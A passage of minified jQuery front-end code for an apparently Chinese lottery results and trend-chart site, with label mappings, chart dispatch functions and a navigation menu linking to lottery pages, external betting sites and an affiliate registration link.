        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn8812.com/mobile6/auth/register?a=96057\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn8812.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
